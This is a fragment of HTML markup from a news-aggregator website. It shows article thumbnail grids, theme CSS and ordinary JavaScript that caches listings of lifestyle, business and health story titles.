                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_6"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_6"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_big_grid_1 tdi_7 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/the-hazards-most-likely-to-damage-your-tires-2/" rel=" bookmark" class="td-image-wrap " title="The Hazards Most Likely to Damage Your Tires" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" alt="" title="The Hazards Most Likely to Damage Your Tires" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/APCOTires.jpg"  width="360" height="240" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Hazards Most Likely to Damage Your Tires" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/APCOTires.jpg"  width="360" height="240" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/automotive/" class="td-post-category">Automotive</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-hazards-most-likely-to-damage-your-tires-2/" rel="bookmark" title="The Hazards Most Likely to Damage Your Tires">The Hazards Most Likely to Damage Your Tires</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T10:47:10+00:00" >February 16, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/the-2-keys-to-americas-improved-retirement-score/" rel=" bookmark" class="td-image-wrap " title="The 2 Keys to America&#8217;s Improved Retirement Score" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="The 2 Keys to America&#8217;s Improved Retirement Score" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FidelityScore-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The 2 Keys to America&#8217;s Improved Retirement Score" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FidelityScore-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/business/" class="td-post-category">Business &amp; Money</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-2-keys-to-americas-improved-retirement-score/" rel="bookmark" title="The 2 Keys to America&#8217;s Improved Retirement Score">The 2 Keys to America&#8217;s Improved Retirement Score</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/virologists-book-warns-of-coming-lethal-flu-pandemic/" rel=" bookmark" class="td-image-wrap " title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FluPandemic-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/FluPandemic-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/arts-entertainment/" class="td-post-category">Arts &amp; Entertainment</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/virologists-book-warns-of-coming-lethal-flu-pandemic/" rel="bookmark" title="Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic">Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/5-tips-for-balancing-a-career-and-caregiving/" rel=" bookmark" class="td-image-wrap " title="5 Tips for Balancing A Career and Caregiving" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="5 Tips for Balancing A Career and Caregiving" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/WorkingCaregivers-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tips for Balancing A Career and Caregiving" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/WorkingCaregivers-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/career/" class="td-post-category">Career</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/5-tips-for-balancing-a-career-and-caregiving/" rel="bookmark" title="5 Tips for Balancing A Career and Caregiving">5 Tips for Balancing A Career and Caregiving</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/five-star-caribbean-resort-caters-to-every-taste/" rel=" bookmark" class="td-image-wrap " title="Five-Star Caribbean Resort Caters to Every Taste" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="Five-Star Caribbean Resort Caters to Every Taste" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/BGBeachResort-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Five-Star Caribbean Resort Caters to Every Taste" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2020/02/BGBeachResort-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/community/" class="td-post-category">Community</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/five-star-caribbean-resort-caters-to-every-taste/" rel="bookmark" title="Five-Star Caribbean Resort Caters to Every Taste">Five-Star Caribbean Resort Caters to Every Taste</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_1 tdi_12 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-2"  data-td-block-uid="tdi_12" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
            .td-theme-wrap .tdi_12 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12 .td-subcat-item .td-cur-simple-item {
                color: #7f8fa9;
            }

            .td-theme-wrap .tdi_12 .block-title > *,
            .td-theme-wrap .tdi_12 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #7f8fa9;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_12 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_12 .block-title {
                border-color: #7f8fa9;
            }

            
            .td-theme-wrap .tdi_12 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12 .td-instagram-user a {
                color: #7f8fa9;
            }

            .td-theme-wrap .tdi_12 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12 .td-load-more-wrap a:hover {
                background-color: #7f8fa9;
                border-color: #7f8fa9;
            }

            .td-theme-wrap .tdi_12 .td-read-more a,
            .td-theme-wrap .tdi_12 .td-weather-information:before,
            .td-theme-wrap .tdi_12 .td-weather-week:before,
            .td-theme-wrap .tdi_12 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12 .td-post-category,
            .td-theme-wrap .tdi_12 .td-post-category:hover {
                background-color: #7f8fa9;
            }
</style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"News Articles","header_color":"#7f8fa9","category_ids":"32,24,33,39,40,42,47,48,49,50,51,55,53,-204,-1,-34,-35,-36,-37,-38,-41,-43,-44,-45,-46,-52,-54","sort":"random_posts","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"32,24,33,39,40,42,47,48,49,50,51,55,53","td_filter_default_txt":"Articles:","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "2";
block_tdi_12.block_type = "td_block_1";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "213";
block_tdi_12.header_color = "#7f8fa9";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "43";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/los-hispanos-celebran-el-verano-con-diversin-comida-y-familia\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia\" ><img width=\"288\" height=\"192\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/07\/SummerEntertaining_SP.jpg\"   alt=\"\" title=\"Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/spanish\/\" class=\"td-post-category\">Spanish<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/los-hispanos-celebran-el-verano-con-diversin-comida-y-familia\/\" rel=\"bookmark\" title=\"Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia\">Los Hispanos Celebran El Verano Con Diversi&oacute;n, Comida Y Familia<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-07-25T10:34:53+00:00\" >July 25, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/los-hispanos-celebran-el-verano-con-diversin-comida-y-familia\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) - &iquest;Est&aacute;s listo para el verano? Para los latinos, el verano es el momento perfecto para celebrar con la familia. La vida familiar...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Pop the Question with the Perfect Song\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/WeddingSong-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/WeddingSong-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/WeddingSong-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Pop the Question with the Perfect Song\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/pop-the-question-with-the-perfect-song\/\" rel=\"bookmark\" title=\"Pop the Question with the Perfect Song\">Pop the Question with the Perfect Song<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:36:09+00:00\" >May 6, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/junior-achievement-reconnects-with-alumni-for-celebration\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Junior Achievement Reconnects With Alumni for Celebration\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/JAAlumni-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/JAAlumni-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/JAAlumni-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Junior Achievement Reconnects With Alumni for Celebration\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/junior-achievement-reconnects-with-alumni-for-celebration\/\" rel=\"bookmark\" title=\"Junior Achievement Reconnects With Alumni for Celebration\">Junior Achievement Reconnects With Alumni for Celebration<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:24:57+00:00\" >May 6, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/women-prioritize-family-needs-over-their-own-financial-security\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Women Prioritize Family Needs Over Their Own Financial Security\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/EJFamily-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/EJFamily-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/EJFamily-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Women Prioritize Family Needs Over Their Own Financial Security\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/women-prioritize-family-needs-over-their-own-financial-security\/\" rel=\"bookmark\" title=\"Women Prioritize Family Needs Over Their Own Financial Security\">Women Prioritize Family Needs Over Their Own Financial Security<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:35:06+00:00\" >May 6, 2019<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/earth-friendly-american-ethanol-an-important-success-story\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Earth-Friendly American Ethanol: An Important Success Story\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/08\/AmericanEthanol-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/08\/AmericanEthanol-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/08\/AmericanEthanol-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Earth-Friendly American Ethanol: An Important Success Story\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/earth-friendly-american-ethanol-an-important-success-story\/\" rel=\"bookmark\" title=\"Earth-Friendly American Ethanol: An Important Success Story\">Earth-Friendly American Ethanol: An Important Success Story<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-08-07T09:58:46+00:00\" >August 7, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/virologists-book-warns-of-coming-lethal-flu-pandemic\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FluPandemic-324x235.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FluPandemic-324x235.jpg 324w, \/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FluPandemic-360x261.jpg 360w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic\" \/><\/a><\/div>                <a href=\"https:\/\/www.diggernews.com\/category\/arts-entertainment\/\" class=\"td-post-category\">Arts &amp; Entertainment<\/a>            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/virologists-book-warns-of-coming-lethal-flu-pandemic\/\" rel=\"bookmark\" title=\"Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic\">Virologist&#8217;s Book Warns of Coming Lethal Flu Pandemic<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-16T10:38:39+00:00\" >February 16, 2020<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/virologists-book-warns-of-coming-lethal-flu-pandemic\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                (NewsUSA) - Scientists have long held that it will not be weapons of mass destruction that kills the human race, but rather a biological...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/family-friday-destination-try-this-tv-trio\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Family Friday Destination: Try This TV Trio\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/DestinationFridays-100x70.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/DestinationFridays-100x70.jpg 100w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/DestinationFridays-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Family Friday Destination: Try This TV Trio\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/family-friday-destination-try-this-tv-trio\/\" rel=\"bookmark\" title=\"Family Friday Destination: Try This TV Trio\">Family Friday Destination: Try This TV Trio<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-06-06T21:26:00+00:00\" >June 6, 2017<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/the-art-of-the-seam-chrysler-museum-honors-baseball-folk-artist\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"The Art of the Seam! 